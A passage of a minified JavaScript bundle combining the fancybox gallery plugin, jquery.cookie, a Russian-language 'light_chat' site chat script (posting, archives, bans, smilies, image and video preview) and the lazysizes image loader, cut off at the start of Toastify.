t=this;t.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),t.isVisible?(t.$grid||t.create(),t.instance.trigger("onThumbsShow"),t.focus(0)):t.$grid&&t.instance.trigger("onThumbsHide"),t.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var n;e&&!e.Thumbs&&((n=new o(e)).isActive&&!0===n.opts.autoStart&&n.show())},"beforeShow.fb":function(t,e,n,o){var i=e&&e.Thumbs;i&&i.isVisible&&i.focus(o?0:250)},"afterKeydown.fb":function(t,e,n,o,i){var a=e&&e.Thumbs;a&&a.isActive&&71===i&&(o.preventDefault(),a.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&!1!==n.opts.hideOnClose&&n.$grid.hide()}})}(document,jQuery),function(t,e){"use strict";e.extend(!0,e.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(t,e){return!t.currentHash&&"inline"!==e.type&&"html"!==e.type&&(e.origSrc||e.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),e(t).on("click","[data-fancybox-share]",function(){var t,n,o=e.fancybox.getInstance(),i=o.current||null;i&&("function"===e.type(i.opts.share.url)&&(t=i.opts.share.url.apply(i,[o,i])),n=i.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===i.type?encodeURIComponent(i.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,function(t){var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(t).replace(/[&<>"'`=\/]/g,function(t){return e[t]})}(t)).replace(/\{\{descr\}\}/g,o.$caption?encodeURIComponent(o.$caption.text()):""),e.fancybox.open({src:o.translate(o,n),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(t,e){o.$refs.container.one("beforeClose.fb",function(){t.close(null,0)}),e.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(t,e,n){"use strict";function o(){var e=t.location.hash.substr(1),n=e.split("-"),o=n.length>1&&/^\+?\d+$/.test(n[n.length-1])&&parseInt(n.pop(-1),10)||1;return{hash:e,index:o<1?1:o,gallery:n.join("-")}}function i(t){""!==t.gallery&&n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1).focus().trigger("click.fb-start")}function a(t){var e,n;return!!t&&(""!==(n=(e=t.current?t.current.opts:t.opts).hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&n)}n.escapeSelector||(n.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})}),n(function(){!1!==n.fancybox.defaults.hash&&(n(e).on({"onInit.fb":function(t,e){var n,i;!1!==e.group[e.currIndex].opts.hash&&(n=o(),(i=a(e))&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,o,i,s){var l;i&&!1!==i.opts.hash&&(l=a(o))&&(o.currentHash=l+(o.group.length>1?"-"+(i.index+1):""),t.location.hash!=="#"+o.currentHash&&(s&&!o.origHash&&(o.origHash=t.location.hash),o.hashTimer&&clearTimeout(o.hashTimer),o.hashTimer=setTimeout(function(){"replaceState"in t.history?(t.history[s?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+o.currentHash),s&&(o.hasCreatedHistory=!0)):t.location.hash=o.currentHash,o.hashTimer=null},300)))},"beforeClose.fb":function(n,o,i){i&&!1!==i.opts.hash&&(clearTimeout(o.hashTimer),o.currentHash&&o.hasCreatedHistory?t.history.back():o.currentHash&&("replaceState"in t.history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+(o.origHash||"")):t.location.hash=o.origHash),o.currentHash=null)}}),n(t).on("hashchange.fb",function(){var t=o(),e=null;n.each(n(".fancybox-container").get().reverse(),function(t,o){var i=n(o).data("FancyBox");if(i&&i.currentHash)return e=i,!1}),e?e.currentHash===t.gallery+"-"+t.index||1===t.index&&e.currentHash==t.gallery||(e.currentHash=null,e.close()):""!==t.gallery&&i(t)}),setTimeout(function(){n.fancybox.getInstance()||i(o())},50))})}(window,document,jQuery),function(t,e){"use strict";var n=(new Date).getTime();e(t).on({"onInit.fb":function(t,e,o){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var o=e.current,i=(new Date).getTime();e.group.length<2||!1===o.opts.wheel||"auto"===o.opts.wheel&&"image"!==o.type||(t.preventDefault(),t.stopPropagation(),o.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,i-n<250||(n=i,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))})}})}(document,jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}(function(t){var e=/\+/g;function n(t){return a.raw?t:encodeURIComponent(t)}function o(t){return n(a.json?JSON.stringify(t):String(t))}function i(n,o){var i=a.raw?n:function(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(e," ")),a.json?JSON.parse(t):t}catch(t){}}(n);return t.isFunction(o)?o(i):i}var a=t.cookie=function(e,s,l){if(void 0!==s&&!t.isFunction(s)){if("number"==typeof(l=t.extend({},a.defaults,l)).expires){var r=l.expires,c=l.expires=new Date;c.setTime(+c+864e5*r)}return document.cookie=[n(e),"=",o(s),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var d,u=e?void 0:{},f=document.cookie?document.cookie.split("; "):[],p=0,h=f.length;p<h;p++){var m=f[p].split("="),g=(d=m.shift(),a.raw?d:decodeURIComponent(d)),b=m.join("=");if(e&&e===g){u=i(b,s);break}e||void 0===(b=i(b))||(u[g]=b)}return u};a.defaults={},t.removeCookie=function(e,n){return void 0!==t.cookie(e)&&(t.cookie(e,"",t.extend({},n,{expires:-1})),!t.cookie(e))}}),$(document).on("click",".lc_bb_modal_close",function(){return lc_bb_modal_hide(),!1}).on("click",".lc_bb_modal_paste",function(){var t=$(".lc_bb_url").data("tag"),e=$(".lc_bb_url").val(),n="";if("video"==t){if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),text||(text=sel.text),sel.text="[video="+e+"]";else if(element.selectionStart||"0"==element.selectionStart){element.focus();var o=element.selectionStart,i=element.selectionEnd;element.value=element.value.substring(0,o)+"[video="+e+"]"+element.value.substring(i,element.value.length)}else element.value+="[video="+e+"]";return lc_bb_modal_hide(),!1}return $(".lc_bb_title").length>0&&(n=$(".lc_bb_title").val()),n?lc_tag(t+"="+e,t,n):lc_tag(t,t,e),lc_bb_modal_hide(),!1}).on("click",".lc_modal_close",function(){return lc_textarea="lc_text",$(".lc_modal").fadeOut(300,function(){$(".lc_modal_buttons a").hide()}),!1}).on("click",".lc_modal_edit",function(){$("#lc_text").addClass("lc_loading");var t=$("#lc_edittext").val(),e=$("#lc_edittext").data("id");return $.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"edit",id:e,text:t,save:!0,page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var n=t.split("error:");"."==n[0]?alert(n[1]):($("#lc_text_"+e).html(t),$(".lc_modal").fadeOut(300))}),!1}).on("click",".lc_chat_timeout_imback",function(){return $(".lc_chat_timeout").remove(),lc_start(),!1}).on("focus",".lc_textarea textarea",function(){return lc_textarea=$(this).attr("id"),!1}).on("click",".lc_admin_settings",function(){return $(".lc_admin_list").slideToggle(200),!1}).on("mouseleave",".lc_admin_list",function(){$(this).hide(100)}).on("click",".lc_add",function(){return lc_add(),!1}).on("keyup","#lc_text",function(){var t=lc_symb_left-$(this).val().length;$(".lc_symb_left").html(t),t<0&&alert("Вы превысили лимит символов")}).on("keypress","#lc_text",function(t){if(1==lc_on_enter){if(13==t.keyCode)return lc_add(),!1;(t.ctrlKey&&13==t.keyCode||10==t.keyCode)&&$("#lc_text").val($("#lc_text").val()+"\n")}else(t.ctrlKey&&13==t.keyCode||10==t.keyCode)&&lc_add()}).on("click",".lc_navigation a",function(){return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"archive",cstart:$(this).text(),page_id:$(this).parent().data("page_id")},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_content").html(t),lc_personal_color())}),!1}).on("click",".lc_archive",function(){return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"archive",page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_header span").html("Архив сообщений"),$(".lc_modal_content").html(t),$(".lc_modal_buttons a").hide(),$(".lc_modal_close").show(),1==lc_user_group&&$(".lc_modal_truncate").attr("data-page_id",lc_page_id).show(),$(".lc_modal").fadeIn(300),lc_personal_color())}),!1}).on("click",".lc_pageid_trigger",function(){return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"pageid"},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_header span").html("Все страницы архивов"),$(".lc_modal_content").html(t),$(".lc_modal_buttons a").hide(),$(".lc_modal_close").show(),$(".lc_modal").fadeIn(300))}),!1}).on("click",".lc_archive_trigger",function(){return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"archive",page_id:"all"},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_header span").html("Архив всех сообщений"),$(".lc_modal_content").html(t),$(".lc_modal_buttons a").hide(),$(".lc_modal_close").show(),1==lc_user_group&&$(".lc_modal_truncate").attr("data-page_id","all").show(),$(".lc_modal").fadeIn(300),lc_personal_color())}),!1}).on("click",".lc_archive_id",function(){$("#lc_text").addClass("lc_loading");var t=$(this).text();return $.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"archive",page_id:t},function(e){$("#lc_text").removeClass("lc_loading");var n=e.split("error:");"."==n[0]?alert(n[1]):($(".lc_modal_header span").html("Архив сообщений &ndash; "+t),$(".lc_modal_content").html(e),$(".lc_modal_truncate").attr("data-page_id",t).show().addClass("lc_noupdate"),lc_personal_color())}),!1}).on("click",".lc_modal_truncate",function(){if(1!=lc_user_group)return alert("Нельзя этого делать"),!1;if(!confirm("Точно удалить все сообщения в этом архиве?"))return!1;$("#lc_text").addClass("lc_loading");var t=$(this).hasClass("lc_noupdate");return $(this).removeClass("lc_noupdate"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"truncate",page_id:$(this).data("page_id")},function(e){$("#lc_text").removeClass("lc_loading");var n=e.split("error:");"."==n[0]?alert(n[1]):(t||$("#lc_chat").html(e),$(".lc_modal").fadeOut(300,function(){$(".lc_modal_truncate").attr("data-page_id","").hide()}))}),!1}).on("click",".lc_banned_trigger",function(){return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"banned",page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_header span").html("Забаненные пользователи"),$(".lc_modal_content").html(t),$(".lc_modal_buttons a").hide(),$(".lc_modal_close, .lc_modal_banned").show(),$(".lc_modal").fadeIn(300))}),!1}).on("click",".lc_modal_banned",function(){return $("#lc_banned_form").submit(),!1}).on("click",".lc_settings_trigger",function(){return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"settings",page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_header span").html("Настройки чата"),$(".lc_modal_content").html(t),$(".lc_modal_buttons a").hide(),$(".lc_modal_close, .lc_modal_settings").show(),$(".lc_modal").fadeIn(300))}),!1}).on("click",".lc_modal_settings",function(){return $("#lc_settings_form").submit(),!1}).on("click",".lc_modal_header_close",function(){return $(".lc_modal").fadeOut(200),$(".lc_modal_truncate").hide(),lc_textarea="lc_text",!1}).on("click",".lc_chat_smile_ins",function(){var t=$(this).data("smile");$(".lc_modal_smiles").fadeOut(200);var e=document.getElementById(lc_textarea);return e.focus(),e.value+="[smile="+t+"]",!1}).on("click",".lc_bb_emo",function(){return $(".lc_modal_colors").hide(0),$(".lc_smiles_groups").length<1&&($("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"smilies"},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):$(".lc_modal_smiles").html(t)})),$(".lc_modal_smiles").fadeToggle(200),!1}).on("click",".lc_smile_close",function(){return $(this).parent().fadeOut(200),!1}).on("click",".lc_chat_color_ins",function(){var t=$(this).data("color");return $(".lc_modal_colors").fadeOut(200),lc_tag("color="+t,"color"),!1}).on("click",".lc_bb_color",function(){return $(".lc_modal_smiles").hide(0),$(".lc_color_list").length<1&&($("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"color"},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):$(".lc_modal_colors").html(t)})),$(".lc_modal_colors").fadeToggle(200),!1}).on("click",".lc_smiles_groups li",function(){return $(".lc_smiles_ul").removeClass("lc_smiles_current").eq($(this).index()).addClass("lc_smiles_current"),$(this).addClass("lc_smiles_current").siblings().removeClass("lc_smiles_current"),!1}).on("click",".lc_chat_li_text a img",function(t){var e=$(this).attr("src").split("/thumbs").join("");if($("#lc_img_preview").length>0){var n=$("#lc_img_preview").attr("src");if($("#lc_img_preview").remove(),e==n)return!1}$("body").append("<img src='"+e+"' alt='' id='lc_img_preview' />");var o=$("#lc_img_preview").width(),i=$("#lc_img_preview").height();return $(window).height(),o=Math.floor(o/2),i=Math.floor(($(window).height()-i)/2),$("#lc_img_preview").css({marginLeft:-o+"px",top:i+"px"}).fadeIn().draggable(),!1}).on("click","#lc_img_preview",function(){$(this).fadeOut(200,function(){$(this).remove()})}).on("click",".lc_chat_li_quote",function(){var t=$(this).parents(".lc_chat_li").data("id");return $("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"quote",id:t},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");if("."==e[0])alert(e[1]);else{var n=document.getElementById(lc_textarea);if(n.focus(),n.selectionStart||"0"==n.selectionStart){var o=n.selectionStart;n.value=n.value.substring(0,o)+t+n.value.substring(o,n.value.length)}else n.value+=t}}),!1}).on("mouseenter",".lc_chat_li",function(){$(this).find(".lc_act_hidden").fadeIn(100)}).on("mouseleave",".lc_chat_li",function(){$(this).find(".lc_act_hidden").fadeOut(100)}).on("click",".lc_chat_li_act li",function(){lc_timeout_counter=lc_timeout;var t=$(this).parents(".lc_chat_li"),e=t.data("id"),n=$(this).data("act");if("edit"==n)$("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"edit",id:e,page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):($(".lc_modal_header span").html("Редактирование сообщения"),$(".lc_modal_content").html(t),$(".lc_modal_buttons a").hide(),$(".lc_modal_close, .lc_modal_edit").show(),$(".lc_modal").fadeIn(300))});else if("del"==n){if(!confirm("Точно удалить?"))return!1;lc_start(),$("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"del",id:e,page_id:lc_page_id},function(e){$("#lc_text").removeClass("lc_loading");var n=e.split("error:");"."==n[0]?alert(n[1]):t.slideUp(100,function(){1==lc_soundoff&&(e=(e=e.split("<audio"))[0]),$("#lc_chat").html(e),lc_personal_color()})})}else if("bann"==n){if(!confirm("Вы точно хотите забанить этого пользователя"))return!1;var o=prompt("Причина бана"),i=prompt("На сколько дней бан?\nПустое поле - бессрочно");$("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"banned",id:e,ban:i,reason:o,page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):alert(t)})}else if("answer"==n){var a=t.find(".lc_chat_li_autor").text(),s=document.getElementById(lc_textarea);if(s.focus(),s.selectionStart||"0"==s.selectionStart){var l=s.selectionStart;s.value=s.value.substring(0,l)+"[b]@"+a+"[/b], "+s.value.substring(l,s.value.length)}else s.value+="[b]@"+a+"[/b], "}return!1}).on("click",".lc_video_trigger",function(){return $("body").append('<div class="lc_chat_timeout lc_shader" title="Закрыть"><div class="lc_video_frame"><a href="#" title="Закрыть окно">закрыть</a><iframe width="850" height="500" src="//www.youtube.com/embed/'+$(this).data("video")+'" frameborder="0" allowfullscreen></iframe></div></div>'),!1}).on("click",".lc_shader",function(){return $(this).fadeOut(200,function(){$(this).remove()}),!1}).on("click",".lc_video_frame a",function(){return $(this).parents(".lc_chat_timeout").fadeOut(200,function(){$(this).remove()}),!1}).on("mousemove",".lc_area",function(){if($(".lc_chat_timeout").length>0)return!1;lc_timeout_counter=lc_timeout,lc_animate_bar()}).on("click",".lc_soundoff",function(){var t=$(this).find("i");return 1==lc_soundoff?(t.removeClass("lc_icon_soundoff").addClass("lc_icon_sound"),lc_soundoff=0):(t.removeClass("lc_icon_sound").addClass("lc_icon_soundoff"),lc_soundoff=1),$.cookie("lc_soundoff",lc_soundoff,{expires:30,path:"/"}),!1}),$(function(){1==lc_anim_bar_type?lc_anim_bar_time=6e4*lc_timeout_min:lc_anim_bar_time=1e3*lc_interval,lc_timeout=Math.floor(60*lc_timeout_min/lc_interval),$(".lc_chat_list li").length<1&&lc_update(),lc_start(),$(".lc_symb_left").html(lc_symb_left),$(".lc_modal").length>0&&($(".lc_modal, .lc_bb_modal").appendTo("body"),$(".lc_modal").draggable({handle:".lc_modal_header"}),$(".lc_modal_content").css({maxHeight:Math.floor($(window).height()/2)+"px"})),1==$.cookie("lc_soundoff")&&(lc_soundoff=1,$(".lc_soundoff i").removeClass("lc_icon_sound").addClass("lc_icon_soundoff"))}),function(t){var e=function(t,e,n){"use strict";var o,i;if(function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e])}(),!e||!e.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var a=e.documentElement,s=t.HTMLPictureElement,l="addEventListener",r="getAttribute",c=t[l].bind(t),d=t.setTimeout,u=t.requestAnimationFrame||d,f=t.requestIdleCallback,p=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],m={},g=Array.prototype.forEach,b=function(t,e){return m[e]||(m[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),m[e].test(t[r]("class")||"")&&m[e]},v=function(t,e){b(t,e)||t.setAttribute("class",(t[r]("class")||"").trim()+" "+e)},y=function(t,e){var n;(n=b(t,e))&&t.setAttribute("class",(t[r]("class")||"").replace(n," "))},_=function(t,e,n){var o=n?l:"removeEventListener";n&&_(t,e),h.forEach(function(n){t[o](n,e)})},x=function(t,n,i,a,s){var l=e.createEvent("Event");return i||(i={}),i.instance=o,l.initEvent(n,!a,!s),l.detail=i,t.dispatchEvent(l),l},$=function(e,n){var o;!s&&(o=t.picturefill||i.pf)?(n&&n.src&&!e[r]("srcset")&&e.setAttribute("srcset",n.src),o({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},w=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},S=function(){var t,n,o=[],i=[],a=o,s=function(){var e=a;for(a=o.length?i:o,t=!0,n=!1;e.length;)e.shift()();t=!1},l=function(o,i){t&&!i?o.apply(this,arguments):(a.push(o),n||(n=!0,(e.hidden?d:u)(s)))};return l._lsFlush=s,l}(),T=function(t,e){return e?function(){S(t)}:function(){var e=this,n=arguments;S(function(){t.apply(e,n)})}},k=function(t){var e,o=0,a=i.throttleDelay,s=i.ricTimeout,l=function(){e=!1,o=n.now(),t()},r=f&&s>49?function(){f(l,{timeout:s}),s!==i.ricTimeout&&(s=i.ricTimeout)}:T(function(){d(l)},!0);return function(t){var i;(t=!0===t)&&(s=33),e||(e=!0,(i=a-(n.now()-o))<0&&(i=0),t||i<9?r():d(r,i))}},P=function(t){var e,o,i=function(){e=null,t()},a=function(){var t=n.now()-o;t<99?d(a,99-t):(f||i)(i)};return function(){o=n.now(),e||(e=d(a,99))}},E=function(){var s,f,h,m,C,E,L,I,F,A,M,O,j=/^img$/i,H=/^iframe$/i,R="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),B=0,D=0,q=-1,N=function(t){D--,(!t||D<0||!t.target)&&(D=0)},W=function(t){return null==O&&(O="hidden"==w(e.body,"visibility")),O||!("hidden"==w(t.parentNode,"visibility")&&"hidden"==w(t,"visibility"))},X=function(t,n){var o,i=t,s=W(t);for(I-=n,M+=n,F-=n,A+=n;s&&(i=i.offsetParent)&&i!=e.body&&i!=a;)(s=(w(i,"opacity")||1)>0)&&"visible"!=w(i,"overflow")&&(o=i.getBoundingClientRect(),s=A>o.left&&F<o.right&&M>o.top-1&&I<o.bottom+1);return s},Y=function(){var t,n,l,c,d,u,p,h,g,b,v,y,_=o.elements;if((m=i.loadMode)&&D<8&&(t=_.length)){for(n=0,q++;n<t;n++)if(_[n]&&!_[n]._lazyRace)if(!R||o.prematureUnveil&&o.prematureUnveil(_[n]))J(_[n]);else if((h=_[n][r]("data-expand"))&&(u=1*h)||(u=B),b||(b=!i.expand||i.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:i.expand,o._defEx=b,v=b*i.expFactor,y=i.hFac,O=null,B<v&&D<1&&q>2&&m>2&&!e.hidden?(B=v,q=0):B=m>1&&q>1&&D<6?b:0),g!==u&&(E=innerWidth+u*y,L=innerHeight+u,p=-1*u,g=u),l=_[n].getBoundingClientRect(),(M=l.bottom)>=p&&(I=l.top)<=L&&(A=l.right)>=p*y&&(F=l.left)<=E&&(M||A||F||I)&&(i.loadHidden||W(_[n]))&&(f&&D<3&&!h&&(m<3||q<4)||X(_[n],u))){if(J(_[n]),d=!0,D>9)break}else!d&&f&&!c&&D<4&&q<4&&m>2&&(s[0]||i.preloadAfterLoad)&&(s[0]||!h&&(M||A||F||I||"auto"!=_[n][r](i.sizesAttr)))&&(c=s[0]||_[n]);c&&!d&&J(c)}},V=k(Y),U=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(N(t),v(e,i.loadedClass),y(e,i.loadingClass),_(e,K),x(e,"lazyloaded"))},Z=T(U),K=function(t){Z({target:t.target})},Q=function(t){var e,n=t[r](i.srcsetAttr);(e=i.customMedia[t[r]("data-media")||t[r]("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},G=T(function(t,e,n,o,a){var s,l,c,u,f,m;(f=x(t,"lazybeforeunveil",e)).defaultPrevented||(o&&(n?v(t,i.autosizesClass):t.setAttribute("sizes",o)),l=t[r](i.srcsetAttr),s=t[r](i.srcAttr),a&&(u=(c=t.parentNode)&&p.test(c.nodeName||"")),m=e.firesLoad||"src"in t&&(l||s||u),f={target:t},v(t,i.loadingClass),m&&(clearTimeout(h),h=d(N,2500),_(t,K,!0)),u&&g.call(c.getElementsByTagName("source"),Q),l?t.setAttribute("srcset",l):s&&!u&&(H.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,s):t.src=s),a&&(l||u)&&$(t,{src:s})),t._lazyRace&&delete t._lazyRace,y(t,i.lazyClass),S(function(){var e=t.complete&&t.naturalWidth>1;m&&!e||(e&&v(t,"ls-is-cached"),U(f),t._lazyCache=!0,d(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&D--},!0)}),J=function(t){if(!t._lazyRace){var e,n=j.test(t.nodeName),o=n&&(t[r](i.sizesAttr)||t[r]("sizes")),a="auto"==o;(!a&&f||!n||!t[r]("src")&&!t.srcset||t.complete||b(t,i.errorClass)||!b(t,i.lazyClass))&&(e=x(t,"lazyunveilread").detail,a&&z.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,D++,G(t,e,a,o,n))}},tt=P(function(){i.loadMode=3,V()}),et=function(){3==i.loadMode&&(i.loadMode=2),tt()},nt=function(){f||(n.now()-C<999?d(nt,999):(f=!0,i.loadMode=3,V(),c("scroll",et,!0)))};return{_:function(){C=n.now(),o.elements=e.getElementsByClassName(i.lazyClass),s=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",V,!0),c("resize",V,!0),c("pageshow",function(t){if(t.persisted){var n=e.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u(function(){n.forEach(function(t){t.complete&&J(t)})})}}),t.MutationObserver?new MutationObserver(V).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[l]("DOMNodeInserted",V,!0),a[l]("DOMAttrModified",V,!0),setInterval(V,999)),c("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){e[l](t,V,!0)}),/d$|^c/.test(e.readyState)?nt():(c("load",nt),e[l]("DOMContentLoaded",V),d(nt,2e4)),o.elements.length?(Y(),S._lsFlush()):V()},checkElems:V,unveil:J,_aLSL:et}}(),z=function(){var t,n=T(function(t,e,n,o){var i,a,s;if(t._lazysizesWidth=o,o+="px",t.setAttribute("sizes",o),p.test(e.nodeName||""))for(a=0,s=(i=e.getElementsByTagName("source")).length;a<s;a++)i[a].setAttribute("sizes",o);n.detail.dataAttr||$(t,n.detail)}),o=function(t,e,o){var i,a=t.parentNode;a&&(o=C(t,a,o),(i=x(t,"lazybeforesizes",{width:o,dataAttr:!!e})).defaultPrevented||(o=i.detail.width)&&o!==t._lazysizesWidth&&n(t,a,i,o))},a=P(function(){var e,n=t.length;if(n)for(e=0;e<n;e++)o(t[e])});return{_:function(){t=e.getElementsByClassName(i.autosizesClass),c("resize",a)},checkElems:a,updateElem:o}}(),L=function(){!L.i&&e.getElementsByClassName&&(L.i=!0,z._(),E._())};return d(function(){i.init&&L()}),o={cfg:i,autoSizer:z,loader:E,init:L,uP:$,aC:v,rC:y,hC:b,fire:x,gW:C,rAF:S}}(t,t.document,Date);t.lazySizes=e,"object"==typeof module&&module.exports&&(module.exports=e)}("undefined"!=typeof window?window:{}),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.Toastify=e()}(this,function(t){var e=function(t){return new e.lib.init(t)};function n(t,e){return!(!t||"string"!=typeof 